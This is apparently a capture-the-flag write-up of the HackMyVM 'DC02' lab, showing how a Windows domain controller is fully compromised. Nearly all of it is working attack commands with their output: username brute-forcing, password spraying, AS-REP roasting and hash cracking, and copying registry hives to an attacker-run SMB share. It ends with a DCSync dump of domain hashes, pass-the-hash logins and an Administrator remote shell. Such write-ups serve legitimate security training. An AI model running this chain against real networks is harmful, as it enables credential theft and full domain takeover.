DC02 – HackMyVM Link to heading
- OS: Windows
- Difficulty: Easy
- Platform: HackMyVM
![]()
Summary Link to heading
“DC02” is an easy machine from HackMyVM platform that introduces some Active Directory concepts. We are able to bruteforce a user with Kerbrute tool. This user has a weak password, which allow us to gain initial access to SMB and M̀icrosoft RPC services. We can then enumerate internal users using these credentials, perform an AS-REP Roasting attack to these potential users and obtain the hash for one user. We are also able to crack the password for this second user. After applying some recognitions to LDAP service, we see that this second user is part of Backup Operators group. We can then extract SYSTEM, SAM and SECURITY files and dump hashes inside them. One of these hashes work for the machine account, which allows us to perform a DCSync attack and extract all the hashes in the system; obtaining access to Administrator user and take total control of the system.
User Link to heading
We start with a quick Nmap scan:
❯ sudo nmap -sS --open -p- --min-rate=5000 -n -Pn -vvv 10.20.1.139
Where we have different ports open: 53 Domain Name System (DNS), 88 Kerberos, 135 Microsoft RPC, 389 Lightweight Directory Access Protocol (LDAP), 445 SMB, 5985 Windows Remote Management (WinRM); among others.
We can apply some recognition scans using -sVC flag over these ports:
❯ sudo nmap -sVC -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49664,49668,49670,49677,49694 10.20.1.139
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-18 00:11 -03
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 10.20.1.139
Host is up (0.00052s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-10-18 07:11:18Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49694/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:E6:B3:35 (Oracle VirtualBox virtual NIC)
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_nbstat: NetBIOS name: DC01, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:e6:b3:35 (Oracle VirtualBox virtual NIC)
|_clock-skew: 3h59m59s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-10-18T07:12:06
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 95.56 seconds
We can use NetExec to check for domains:
❯ nxc smb 10.20.1.139
SMB 10.20.1.139 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
We have a domain: SOUPEDECODE.LOCAL.
If we attempt to log in as guest user or a null session in SMB we are not allowed to. Therefore, we might use Kerbrute to search for users:
❯ kerbrute userenum -d 'SOUPEDECODE.LOCAL' --dc 10.20.1.139 /usr/share/seclists/Usernames/Names/names.txt -t 30
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 10/18/24 - Ronnie Flathers @ropnop
2024/10/18 00:36:58 > Using KDC(s):
2024/10/18 00:36:58 > 10.20.1.139:88
2024/10/18 00:36:58 > [+] VALID USERNAME: admin@SOUPEDECODE.LOCAL
2024/10/18 00:36:58 > [+] VALID USERNAME: charlie@SOUPEDECODE.LOCAL
2024/10/18 00:36:59 > Done! Tested 10177 usernames (2 valid) in 1.157 seconds
We have a user: charlie.
We can then attempt a Brute Force Password Login with rockyou.txt for this user:
❯ nxc smb 10.20.1.139 -u 'charlie' -p /usr/share/wordlists/rockyou.txt --ignore-pw-decoding
SMB 10.20.1.139 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 10.20.1.139 445 DC01 [-] SOUPEDECODE.LOCAL\charlie:123456 STATUS_LOGON_FAILURE
SMB 10.20.1.139 445 DC01 [-] SOUPEDECODE.LOCAL\charlie:12345 STATUS_LOGON_FAILURE
SMB 10.20.1.139 445 DC01 [-] SOUPEDECODE.LOCAL\charlie:123456789 STATUS_LOGON_FAILURE
<SNIP>
SMB 10.20.1.139 445 DC01 [-] SOUPEDECODE.LOCAL\charlie:hottie STATUS_LOGON_FAILURE
SMB 10.20.1.139 445 DC01 [-] SOUPEDECODE.LOCAL\charlie:tinkerbell STATUS_LOGON_FAILURE
SMB 10.20.1.139 445 DC01 [+] SOUPEDECODE.LOCAL\charlie:charlie
We get credentials: charlie:charlie.
We are not able to see any interesting shares:
❯ nxc smb 10.20.1.139 -u 'charlie' -p 'charlie' --shares
SMB 10.20.1.139 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 10.20.1.139 445 DC01 [+] SOUPEDECODE.LOCAL\charlie:charlie
SMB 10.20.1.139 445 DC01 [*] Enumerated shares
SMB 10.20.1.139 445 DC01 Share Permissions Remark
SMB 10.20.1.139 445 DC01 ----- ----------- ------
SMB 10.20.1.139 445 DC01 ADMIN$ Remote Admin
SMB 10.20.1.139 445 DC01 C$ Default share
SMB 10.20.1.139 445 DC01 IPC$ READ Remote IPC
SMB 10.20.1.139 445 DC01 NETLOGON READ Logon server share
SMB 10.20.1.139 445 DC01 SYSVOL READ Logon server share
We can see if we have access through Microsoft RPC service with rpcclient tool:
❯ rpcclient 10.20.1.139 -U 'charlie%charlie' -c 'getusername'
Account Name: charlie, Authority Name: SOUPEDECODE
We can then use enumdomusers along with some manipulations using awk and grep to save users:
❯ rpcclient -U 'charlie%charlie' 10.20.1.139 -c 'enumdomusers' | grep -o '\[.*\]' | sed 's/\[//;s/\]//' | awk -F 'rid' '{print $1}' > potential_users.txt
We get 964 users:
❯ wc -l potential_users.txt
964 potential_users.txt
Since we have potential users, let’s check if one of them is able to perform an AS-REP Roasting attack with GetNPUsers.py from Impacket:
❯ impacket-GetNPUsers SOUPEDECODE.LOCAL/charlie:charlie -dc-ip 10.20.1.139 -usersfile potential_users.txt -outputfile hashes_found
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
<SNIP>
we have one hash:
❯ cat hashes_found
$krb5asrep$23$zximena448@SOUPEDECODE.LOCAL:749ce46b7ea7e03ce5091a1e87995b60$10a816ab92dc2a6b62aa862541feb1ace6cdaabf38626ebcf39697f31a20f65cf88c6c8af55e21311b4fc7b050b660a1147ea95c6ff0503cfc66c767ffbe5f81acf77f0d07e49a9f97ec462c57a5a880d8b8bd040f326b45df6f3b36443e17678413e3b46e8e3b58916b88ee5c306c278673d3be88a78a65a361f600bd2e871980bbaf194f07d7e64c8a5ed1dcd36745df6cdb47370db474095fd62e81f5aa2231a3bbb7811ef1b1101930b2664396080cfe157b996beff4b94882bbe2d2d96f0d0950e861d8cee6156dfb0ca0c7533ef7556765dc86d0908736a488d731a370648649cf02ac644e0e962fb7edfb9fb3d43f856d3819
We can then attempt a Brute Force Password Cracking with JohnTheRipper tool along with rockyou.txt dictionary:
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hashes_found
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
internet ($krb5asrep$23$zximena448@SOUPEDECODE.LOCAL)
1g 0:00:00:00 DONE (2024-10-18 00:55) 14.28g/s 18285p/s 18285c/s 18285C/s 123456..poohbear1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We have credentials: zximena448:internet.
NT Authority/System - Administrator Link to heading
To get info about this user we will use ldapdomaindump:
❯ ldapdomaindump -u 'SOUPEDECODE.LOCAL\zximena448' -p 'internet' 10.20.1.139
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished
To visualize what we obtained, we can start a temporal Python HTTP server on port 8080:
❯ ls -la && python3 -m http.server 8080
total 4136
drwxrwxr-x 2 gunzf0x gunzf0x 4096 Oct 18 01:02 .
drwxrwxr-x 3 gunzf0x gunzf0x 4096 Oct 18 01:02 ..
-rw-rw-r-- 1 gunzf0x gunzf0x 29016 Oct 18 01:00 domain_computers_by_os.html
-rw-rw-r-- 1 gunzf0x gunzf0x 12399 Oct 18 01:00 domain_computers.grep
-rw-rw-r-- 1 gunzf0x gunzf0x 28694 Oct 18 01:00 domain_computers.html
-rw-rw-r-- 1 gunzf0x gunzf0x 212790 Oct 18 01:00 domain_computers.json
-rw-rw-r-- 1 gunzf0x gunzf0x 10182 Oct 18 01:00 domain_groups.grep
-rw-rw-r-- 1 gunzf0x gunzf0x 17142 Oct 18 01:00 domain_groups.html
-rw-rw-r-- 1 gunzf0x gunzf0x 79554 Oct 18 01:00 domain_groups.json
-rw-rw-r-- 1 gunzf0x gunzf0x 247 Oct 18 01:00 domain_policy.grep
-rw-rw-r-- 1 gunzf0x gunzf0x 1143 Oct 18 01:00 domain_policy.html
-rw-rw-r-- 1 gunzf0x gunzf0x 5255 Oct 18 01:00 domain_policy.json
-rw-rw-r-- 1 gunzf0x gunzf0x 71 Oct 18 01:00 domain_trusts.grep
-rw-rw-r-- 1 gunzf0x gunzf0x 828 Oct 18 01:00 domain_trusts.html
-rw-rw-r-- 1 gunzf0x gunzf0x 2 Oct 18 01:00 domain_trusts.json
-rw-rw-r-- 1 gunzf0x gunzf0x 336005 Oct 18 01:00 domain_users_by_group.html
-rw-rw-r-- 1 gunzf0x gunzf0x 226805 Oct 18 01:00 domain_users.grep
-rw-rw-r-- 1 gunzf0x gunzf0x 471611 Oct 18 01:00 domain_users.html
-rw-rw-r-- 1 gunzf0x gunzf0x 2742425 Oct 18 01:00 domain_users.json
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
Once done, we can open an internet browser like Firefox and visit http://127.0.0.1:8080 and click on domain_users.html file. Done that, search for zximena448 user:

This user is part of Backup Operators group.
This user can create backup of system files. The problem is we don’t have direct access to the machine. We only have access through Server Message Block|SMB service, but not an interactive console. After some research we reach this webpage; more specifically, if we look Remote SAM Database Extraction section we can get it uses reg.py script from this Github repository. Before running it, start a file shared resource with impacket-smbserver:
❯ impacket-smbserver smb2Folder $(pwd) -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
and use reg.py, after download it, to pass the backup files remotely:
❯ python3 reg.py zximena448:'internet'@10.20.1.139 backup -p '\\10.20.1.110\smb2Folder\'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Dumping SAM hive to \\10.20.1.110\smb2Folder\\SAM
Dumping SYSTEM hive to \\10.20.1.110\smb2Folder\\SYSTEM
Dumping SECURITY hive to \\10.20.1.110\smb2Folder\\SECURITY
We can check if the files are there:
❯ ls -la
total 11232
drwxrwxr-x 4 gunzf0x gunzf0x 4096 Oct 18 01:14 .
drwxrwxr-x 5 gunzf0x gunzf0x 4096 Oct 14 21:11 ..
<SNIP>
-rwxrwxr-x 1 gunzf0x gunzf0x 28672 Oct 18 01:14 SAM
-rwxrwxr-x 1 gunzf0x gunzf0x 32768 Oct 18 01:14 SECURITY
-rwxrwxr-x 1 gunzf0x gunzf0x 11390976 Oct 18 01:14 SYSTEM
Now, we can use impacket-secretsdump to dump all the hashes in these files:
❯ impacket-secretsdump -sam SAM -security SECURITY -system SYSTEM LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x0c7ad5e1334e081c4dfecd5d77cc2fc6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:6c2ed76a8d87cc001b635fd0efcdbc2941dd663c3814cbbeb77c64034d9b50d2cdb1aaef3bc88995ef985da5f7bc8f7b212e5d23a2f24f6d3c35f8c8a668ec05410e15591afb488a52abc409385f8a7bb717754e4d978f0ec523fb928f6596a21087fa4b97c48a532d2190253b0d1735c49bd6940a78085eab8911a0b4f2cd79b3b25444b38337f5e122740b01275c382bddff03ada405b77b8058ae6654e6e4f13fb57b73de6884c60b06d3bd65d637169b9a504ad044f59da2ec4841cd7ce73fab2e4d742a6969d55ef650ff1b592253db66b30bd5d32e38bb2e7eb21db1a0bfbe28320d1bbd89bf4afbc0abce91a8
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:7389fb98743431b6a5c1c52109535c67
[*] DPAPI_SYSTEM
dpapi_machinekey:0x829d1c0e3b8fdffdc9c86535eac96158d8841cf4
dpapi_userkey:0x4813ee82e68a3bf9fec7813e867b42628ccd9503
[*] NL$KM
0000 44 C5 ED CE F5 0E BF 0C 15 63 8B 8D 2F A3 06 8F D........c../...
0010 62 4D CA D9 55 20 44 41 75 55 3E 85 82 06 21 14 bM..U DAuU>...!.
0020 8E FA A1 77 0A 9C 0D A4 9A 96 44 7C FC 89 63 91 ...w......D|..c.
0030 69 02 53 95 1F ED 0E 77 B5 24 17 BE 6E 80 A9 91 i.S....w.$..n...
NL$KM:44c5edcef50ebf0c15638b8d2fa3068f624dcad95520444175553e85820621148efaa1770a9c0da49a96447cfc896391690253951fed0e77b52417be6e80a991
[*] Cleaning up...
The problem is that the hash for Administrator user does not work:
❯ nxc smb 10.20.1.139 -u 'Administrator' -H '209c6174da490caeb422f3fa5a7ae634'
SMB 10.20.1.139 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 10.20.1.139 445 DC01 [-] SOUPEDECODE.LOCAL\Administrator:209c6174da490caeb422f3fa5a7ae634 STATUS_LOGON_FAILURE
However, we can see a $MACHINE.ACC hash:
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:7389fb98743431b6a5c1c52109535c67
Usually, machine accounts end with $ char. From NetExec output we can see that the machine name is DC01:
❯ nxc smb 10.20.1.139
SMB 10.20.1.139 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
Therefore, we can check if the hash works for machine account DC01$:
❯ nxc smb 10.20.1.139 -u 'DC01$' -H '7389fb98743431b6a5c1c52109535c67'
SMB 10.20.1.139 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 10.20.1.139 445 DC01 [+] SOUPEDECODE.LOCAL\DC01$:7389fb98743431b6a5c1c52109535c67
It worked.
Based on this blog, we can attempt a DCSync attack to get all the hashes along with impacket-secretsdump:
❯ impacket-secretsdump SOUPEDECODE.LOCAL/'DC01$'@10.20.1.139 -hashes aad3b435b51404eeaad3b435b51404ee:7389fb98743431b6a5c1c52109535c67
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8982babd4da89d33210779a6c5b078bd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fb9d84e61e78c26063aced3bf9398ef0:::
soupedecode.local\bmark0:1103:aad3b435b51404eeaad3b435b51404ee:d72c66e955a6dc0fe5e76d205a630b15:::
<SNIP>
We can finally check if this hash for Administrator user works:
❯ nxc smb 10.20.1.139 -u 'Administrator' -H '8982babd4da89d33210779a6c5b078bd'
SMB 10.20.1.139 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 10.20.1.139 445 DC01 [+] SOUPEDECODE.LOCAL\Administrator:8982babd4da89d33210779a6c5b078bd (Pwn3d!)
We can then connect with evil-winrm as this user through WinRM service:
❯ evil-winrm -i 10.20.1.139 -u 'Administrator' -H '8982babd4da89d33210779a6c5b078bd'
Evil-WinRM shell v3.6
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
soupedecode\administrator
GG.
~Happy Hacking